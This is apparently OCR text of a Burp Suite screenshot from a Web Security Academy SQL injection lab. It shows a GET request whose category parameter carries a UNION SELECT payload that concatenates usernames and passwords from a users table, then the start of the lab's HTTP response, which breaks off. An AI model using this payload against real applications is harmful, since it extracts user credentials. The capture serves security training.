 Burp Suite Community Edition v2022.8.3 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
5 × +
Send Cancel < > Target: https://0af7009303c4f093c06e0e1a004
Request
Pretty Raw Hex \n
1 GET /filter?category=Gifts'+UNION+SELECT+NULL,username||'~'||password+From+users--
HTTP/1.1
2 Host: 0af7009303c4f093c06e0e1a00430019.web-security-academy.net
3 Cookie: session=N02tpH2K9CLdQ4filPrUyvCVXWvvra7A
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:104.0) Gecko/20100101 Firefox/104.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://0af7009303c4f093c06e0e1a00430019.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Connection: close
16
17
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Connection: close
4 Content-Length: 5137
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
11 <title>
&#83;&#81;&#76;&#32;&#105;&#110;&#106;&#101;&#99;&#116;&#105;&#111;&#110;&#32;&#
85;&#78;&#73;&#79;&#78;&#32;&#97;&#116;&#116;&#97;&#99;&#107;&#44;&#32;&#114;&#
101;&#116;&#114;&#105;&#101;&#118;&#105;&#110;&#103;&#32;&#109;&#117;&#108;&#1
16;&#105;&#112;&#108;&#101;&#32;&#118;&#97;&#108;&#117;&#101;&#115;&#32;&#105;&#
110;&#32;&#97;&#32;&#115;&#105;&#110;&#103;&#108;&#101;&#32;&#99;&#111;&#108;&#
117;&#109;&#110;
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">